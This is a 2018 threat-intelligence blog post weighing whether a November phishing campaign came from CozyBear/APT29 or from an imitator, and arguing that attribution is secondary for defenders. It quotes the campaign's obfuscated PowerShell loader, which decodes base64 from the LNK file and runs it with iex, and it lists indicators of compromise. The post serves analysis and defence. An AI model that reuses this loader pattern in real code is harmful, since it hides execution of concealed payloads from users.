## **CozyBear – In from the Cold?**

**pylos.co**[/2018/11/18/cozybear-in-from-the-cold/](https://pylos.co/2018/11/18/cozybear-in-from-the-cold/)

Joe 11/18/2018



On 15 November, something long-awaited (and presumably expected) came to pass in the information security community - [CozyBear](https://www.crowdstrike.com/blog/bears-midst-intrusion-democratic-national-committee/)/[APT29/](https://www.anomali.com/blog/apt-29-put-up-your-dukes)[CozyDuke](https://securelist.com/the-cozyduke-apt/69731/)/"[The Dukes](https://labsblog.f-secure.com/2015/09/17/the-dukes-7-years-of-russian-cyber-espionage/)"/"[Office Monkeys](https://www.cnbc.com/2015/09/17/russian-backed-hackers-accused-of-attacking-us-european-organizations.html)" were (or seemed to be) [back.](https://twitter.com/DrunkBinary/status/1063075530180886529) Subsequent [reporting](https://www.reuters.com/article/us-usa-cyber-russia/russians-impersonating-u-s-state-department-aide-in-hacking-campaign-researchers-idUSKCN1NL2BG) defined the scope of the event: a large phishing campaign on 14 November targeting multiple organizations spanning "military agencies, law enforcement, defense contractors, media companies and pharmaceutical companies," among other entities. The campaign itself offered a number of items that screamed attribution to CozyBear – reuse of PowerShell scripting techniques from past campaigns, leveraging PowerShell-laden LNK files for initial activity, and some possible overlap in infrastructure creation. Essentially, this was almost too easy – which means, we (the cybersecurity community) should probably start asking questions.

[Skepticism](https://twitter.com/QW5kcmV3/status/1063224891065933824) [crept](https://twitter.com/QW5kcmV3/status/1063226908123500544) in [fairly](https://twitter.com/QW5kcmV3/status/1063410396403548161) early on for this event – and for good reason. Within information security and threat intelligence circles, CozyBear/APT29/Dukes/etc. is commonly perceived as the "senior partner" in Russian-linked threats (excepting perhaps [Turla\)](https://usa.kaspersky.com/resource-center/threats/epic-turla-snake-malware-attacks). The combination of mass scale, little variation in phish/lures, and regurgitation of past [tradecraft](https://www.volexity.com/blog/2016/11/09/powerduke-post-election-spear-phishing-campaigns-targeting-think-tanks-and-ngos/) all present a curious and confounding issue: is this the same adversary, an attempt by some other entity to *look* like a historical adversary, or something else entirely?

From a purely technical perspective, available evidence to this author at the time of writing indicates a very narrow range of variation for attacker techniques. Phishing messages came from multiple domains but all from the same mail server (mx1.era.citon\.com, hosted at216.251.161\.198), leveraging the same [theme](https://twitter.com/Bing_Chris/status/1063507116143624192) of an "unclassified" message from the US Department of State, while using nearly identical links (as opposed to per-victim link structures to track click-throughs) for the malicious payload. Furthermore, payloads captured to date all feature identical naming schema – a [LNK](https://twitter.com/jfslowik/status/1063448469178851328) file (ds7002.lnk) dropping and launching via various PowerShell scripts a [DLL](https://twitter.com/DrunkBinary/status/1063075530180886529) (cyzfc.dat) to execute a variant of Cobalt Strike in memory – indicative of an almost commodity-like phishing expedition with little (if any) variation among victims. From an operational security and evasion standpoint, this seems simply bonkers for an "advanced", stealthy adversary. While the campaign in question leveraged a compromised mail server for delivery and compromised web server to deliver a [second stage, this still mapped to fairly static delivery and payload items, while the 2016](https://www.volexity.com/blog/2016/11/09/powerduke-post-election-spear-phishing-campaigns-targeting-think-tanks-and-ngos/) event at least used at least five different "themes" or "waves" and multiple compromised websites (albeit all with "PDF" in their name) to differentiate and throw off detection and response.

Extending further, the intrusion event progresses to the delivery of a malicious LNK file embedded in a ZIP archive – again, reminiscent of the [2016 event](https://www.volexity.com/blog/2016/11/09/powerduke-post-election-spear-phishing-campaigns-targeting-think-tanks-and-ngos/) with its downloaded ZIPs holding double-extension files like "37486-the-shocking-truth-about-election-rigging-inamerica.rtf.lnk". Except, the 2016 campaign at least featured password-protected ZIP files (password contained within the message) along with Office-based Macro downloaders and anti-virtualization checks. Meanwhile, the 2018 event's anti-analysis largely hinges on file renaming and several layers of obfuscation. As shown in the following code snippet, the primary defense mechanism for this intrusion is determining if the LNK file has been renamed (as one would expect for samples downloaded from a commercial virus database), combined with some obfuscation to defeat static analysis:

```
$ptgt=0x0005e2be;$vcq=0x000623b6;$tb="ds7002.lnk";
if (-not(Test-Path $tb)){$oe=Get-ChildItem -Path
$Env:temp -Filter $tb -Recurse;if (-not $oe)
{exit}[IO.Directory]::SetCurrentDirectory
($oe.DirectoryName);}$vzvi=New-Object IO.FileStream
$tb,'Open','Read','ReadWrite';$oe=New-Object byte[]
($vcq-$ptgt);$r=$vzvi.Seek($ptgt,
[IO.SeekOrigin]::Begin);$r=$vzvi.Read
($oe,0,$vcq-$ptgt);$oe=
[Convert]::FromBase64CharArray($oe,0,$oe.Length);
$zk=[Text.Encoding]::ASCII.GetString($oe);iex $zk;
```
Compared to the multiple levels of evasion and anti-analysis deployed in the 2016 event attributed to CozyBear/APT29, this would appear to be somewhat of a regression. Of course, no "APT" or other entity ever gets "bonus points" for being more technically sophisticated or daring, but moving backwards – if only slightly – does seem quite strange.

This strangeness continues when it comes to network infrastructure. CozyBear malware/tool hosting and command and control (C2) activity includes a wide variety of techniques: from using [legitimate services](https://www2.fireeye.com/rs/848-DID-242/images/rpt-apt29-hammertoss.pdf) (such as Twitter and GitHub) to [leveraging](https://www.volexity.com/blog/2016/11/09/powerduke-post-election-spear-phishing-campaigns-targeting-think-tanks-and-ngos/) compromised, but legitimate, domains that fit the adversary's desired naming schema. In most cases though,the entity has largely avoided the use of self-registered, attacker-owned infrastructure following typical registration and hosting patterns – that [pattern](https://threatconnect.com/blog/using-fancy-bear-ssl-certificate-information-to-identify-their-infrastructure/) of [activity](https://www.ncsc.gov.uk/alerts/indicators-compromise-malware-used-apt28) belongs to FancyBear/APT28. It would be notable that the SSL/TLS certificate associated with the C2 domain for the recent campaign (pandorasong\.com) moves away from the certificate pattern previously observed in past FancyBear operations, but we can probably assume the group looked to change previous patterns following the ThreatConnect report linked previously. In some respects, one could say this campaign blended aspects of Cozy and FancyBear for infrastructure purposes – which would seem to be indicative of a third party attempting to emulate the techniques of others (and confusing their bears).

So the question becomes – what now? Overall, from a purely behavior-based perspective, the activity observed matches *what CozyBear/APT29 looked like in one point in time*:delivery and initial exploitation/installation all reflect items observed for the past two (or more) years, in various respects. Yet such a view assumes that CozyBear remained static in tactics, techniques, and procedures (TTPs) through this extended period of little (or no) *observed* activity – which seems unlikely, if not fanciful. Even assuming that the personas behind CozyBear/APT29 are lazy and merely desire to be "good enough" to achieve mission success, remaining completely static in terms of general TTPs for two years appears to be careless at best, and career suicide at worst. To distill matters to a fairly basic level, we are left with two choices: either CozyBear has remained static in terms of TTPs and tradecraft for an extended period of time, or the recent activity represents another entity working to mimic CozyBear-like activity based on the last widely-observed campaigns attributed to this entity. One *could* also argue for a third possibility: that this is an elaborate "double-fake" of CozyBear pulling off a brief campaign with a poor version of the group's old TTPs to make people *think* this is actually some other entity.

Let's start with the first possibility: Cozy just got kind of… cozy. Why bother innovating if the same old things still work? For what it is worth, the methodology deployed *is* still rather effective: using a legitimate source for phishing messages and hosting initial payloads on a compromised server avoids reputation issues on "new" infrastructure. Traffic is all wrapped in HTTPS avoiding most network security monitoring (NSM) instances except limited metadata and those rare instances where organizations break SSL/TLS connections. The payload itself reasonably evaded detection – while VirusTotal engines are not necessarily the "latest and greatest" for commercial AV detections, looking at both the LNK file (3 detections on 14 November, all fairly generic and none of the major vendors) and the DLL (4 detections on 14 November, interestingly enough mostly from machine learning-based solutions) these "recycled" TTPs seem pretty effective. Accepting the assumption that no one gets bonus points for "style", why *wouldn't* CozyBear simply use legacy – but still effective – tradecraft instead of spending cycles and resources to develop (and then burn) new capabilities? Of course, this still leaves some other oddities out there: the timing (awfully similar if not exact to the post US election campaign from 2016), the expanded targeting (the entity has largelyfocused on political/military/government targets previously), and the migration to a modified publicly-available post-exploitation framework. Essentially, there are enough data points on either side of the argument to make coming to a definitive conclusion quite difficult.

Given this uncertainty, our second possibility is certainly within scope: TTPs (including code samples and other artifacts) from 2016 events are publicly available, along with the basis (Cobalt Strike framework) for post-exploitation activity. Unlike compiled binaries where source code is often lacking, any suitably skilled adversary could capture and repurpose tradecraft and technical items from 2016 CozyBear events, modify them slightly, and reuse them in another campaign. The wide net cast by this campaign and lack of significant variation in phishing messages and malicious links hint at something less sophisticated than past CozyBear behavior (and perhaps a "rushed" operation) while the relative ease in which the various payloads can be analyzed up to final post-exploitation stages (compared to the anti-virtualization and anti-analysis checks used in past activity) would seemingly indicate a similar but not-quite-the-same activity. But based on what was stated in the last paragraph, why does CozyBear (or any adversary) *need* to keep "pushing the envelope" and innovating if recycled versions of relatively old TTPs can still be effective? In other words, just because TTPs are recycled doesn't mean this is another entity repurposing CozyBear TTPs. While many might take the stand that analysts are obligated to prove that the activity aligns to CozyBear, we must equally consider the requirement to prove that such activity aligns to another, unknown entity – which is, in many respects, a very hard case to make given the increased uncertainty (just *who* would do this?) surrounding this possibility. Ultimately, the "false flag" narrative seems plausible, but is not overwhelmingly likely given available information.

So what of our third possibility – the "three dimensional chess" situation where CozyBear acts like a facsimile of itself to lull others into *thinking* this is some sort of false flag operation when really this aligns to something more? Several tweets and private discussions indicate some justification for this, along with [past observations](https://twitter.com/matthewdunwoody/status/928776075991138304) of CozyBear activity using "noisy" events to hide more selective and targeted activity. This is certainly very plausible, and given the breadth of phishing activity and the response – much of the security community and relevant press was very quick to react and devote significant resources to the event – this seems a potentially powerful misdirection tactic. Similar to an overzealous immune response, the reaction to "obvious" indicators of malicious behavior associated with a high-profile adversary can easily be used to either mask other operations, lure responders to reallocate resources from one investigation (say, the "true" CozyBear target) to chasing the public event of the moment, or some other scenario fitting within the concepts of [military deception](https://jfsc.ndu.edu/Portals/72/Documents/JC2IOS/Additional_Reading/1C3-JP_3-13-4_MILDEC.pdf). Yet all of these fail [Occam's razor](http://math.ucr.edu/home/baez/physics/General/occam.html) in terms of simplicity and elegance – that doesn't mean this theory is incorrect, but the burden of proof to make this case could be considered higher than other, more direct scenarios. So while this is an extremely enticing theory, this also appears (in my opinion) to be the one where "making the case" (absent direct evidence from a victim environment) is most difficult.So we have covered several possibilities for just where this activity may have originated – based on the evidence at hand, can we find one that appears stronger or more likely than the rest? Unfortunately for those seeking a definitive selection between the above choices, not only can I not make a definitive, evidence-based decision between the them, but an overview of available data and commentary indicates that no one else can either – or if they can, they're not telling anyone outside of a (very high) paywall. Quite simply: this campaign is worrying in scope, perceived intention, and potential attribution – but the oddity of TTP recycling and "shotgun" targeting for a perceived "advanced" and skilled actor is not merely striking, but off-putting. Furthermore, we have [recently](https://www.virusbulletin.com/uploads/pdf/magazine/2018/VB2018-Rascagneres-Mercer.pdf) [observed](https://securityaffairs.co/wordpress/78047/apt/temp-periscope-false-flag.html) increased efforts by statelinked threats to mimic *other* state-linked threats. Based on the current threat landscape, all of the above seem quite plausible, if not equally possible.

From my perspective, we (network defenders and threat intelligence analysts) are left at a loss in the immediate term without more evidence – up to and including the sort most often associated with spooky three-letter agencies in the greater Washington, DC area (although the [Dutch](https://www.volkskrant.nl/wetenschap/dutch-agencies-provide-crucial-intel-about-russia-s-interference-in-us-elections~b4f8111b/) are giving these entities a run for their money). Short of having a glimpse of who is actually "on keyboard" and similar such nuggets, piercing the fog surrounding this event will be painful and time-consuming – and even then, dependent upon not a little bit of luck at finding just the right pieces of evidence to make a solid technical case to support one of the above scenarios.

The next question for me then is: should we be concerned about faulty or incomplete attribution based on the confusing aspects of this case from a defensive perspective? Well, if you have followed my past thoughts on the practice of [threat intelligence](https://pylos.co/2018/06/04/naming-necessity-and-activity-group-attribution/) and [attribution,](https://pylos.co/2018/03/14/attribution-confusion/) the answer for the vast majority of network defenders is: no. There are *definitely* exceptions to this – both in terms of organizations (governments and national security personnel certainly want to know "who's responsible?") and [sometimes](https://pylos.co/2018/07/14/making-the-case-and-its-implications/) defensive or response goals. Thus for some entities there will be great value in going down the "rabbit hole" of attempting to determine with accuracy what entity is responsible for the event in question – and it also just so happens that these entities typically have both the resources and information sources required to pursue this line of inquiry. But ultimately – this work will take time, effort, and resources, several (or all) of which most organizations (including those targeted in this event) simply do not have in abundance.

For the rest of us, whether CozyBear or FancyBear or some sort of Panda or APTxx is responsible not only doesn't materially matter for immediate defensive needs, but it may even prove to be a critical distraction. Instead, we can look at the fundamental [behaviors](https://vimeo.com/286212060) exhibited in this campaign, and utilize these for an immediate response against initial intrusion activity. Separate from that… what else do we, as "on the ground", front-line defenders, really need to know? Irrespective of whether this is CozyBear or some other entity, the activity is without question malicious. Whether a mass campaign by an adversary or a feint designed to distract from something else, the goals and requirements for conducting network defense and response remain the same: identify the target, determinescope of breach, and remediate to a known-good state within the defended network. We as a [community can spend an inordinate amount of time discussing just how many angels can](https://en.wikipedia.org/wiki/How_many_angels_can_dance_on_the_head_of_a_pin%3F) dance on the head of this pin when it comes to attribution – but at the end of the day, aside from a select few of us in very particular circumstances, *it just doesn't matter*.

Some of you will read this and view my conclusion as some sort of ["cop out"](https://www.merriam-webster.com/dictionary/cop-out) from actually solving the perceived problem of, "Is CozyBear back, and if so why?" Yet I actually find the position adopted here to be the more gruelling one to embrace and defend, because our inclination as human beings, with our penchant for [retributive justice](https://plato.stanford.edu/entries/justice-retributive/), cries out to identify, "WHO IS RESPONSIBLE?" Unfortunately, adopting a position that recognizes not just what matters in the immediate sense of network defense operations but also the limitations of what it is we can (definitively) know about the intent and authorship of such actions (barring mind-numbingly bad operational security failures), such a desire will more often than not crash upon the rocks of uncertainty. Essentially – working with imperfect knowledge, and possessing limited resources to address various gaps in such knowledge, what should we, as information security professionals defending networks or clients, prioritize?

I would stridently argue that identifying "who" is responsible and precisely "why" represent academic questions – interesting and potentially valuable in limited circumstances, but sufficiently divorced from everyday requirements as to make them superfluous and distracting. Rather, aside from ascertaining a broad sense of intent (Ransom? Theft? Disruption or destruction?), the goal of defenders (including those operating within the specialist field of threat intelligence) is to identify the attack vector and its technical, provable implications, and then determine the means to defeat and roll-back the intrusion. This more limited approach takes into consideration not merely what is immediately (and concretely) actionable, but also what is knowable given the information both at hand and that might be reasonably discovered.

So to circle back to the title of this post – is CozyBear "in" from the cold? Quite frankly: I don't care. Someone is certainly active and adopting TTPs reflecting past activity associated with CozyBear – which in many respects is an unalloyed "good thing" as we can easily identify and trace various aspects of the initial intrusion event. Beyond this, it is imperative for defenders to continue monitoring this activity to determine just what the next stages of action are for this campaign and the implications of the post-exploitation technique adopted for the event. But beyond these concrete, technical items, we enter into a morass of speculation, uncertainty, and (even when sufficient information is at hand) academic declaration so far divorced from the needs of information security as to make an emphasis on "who" based discovery in this instance almost negligent in light of primary duties. Thus, my take-away for this event, and all the attention it has received thus far, is to treat it seriously given it is a wide-ranging intrusion attempt deploying effective (if aged) methods for initial intrusion – and go no further. Governments, researchers, and various other persons will spend many cycles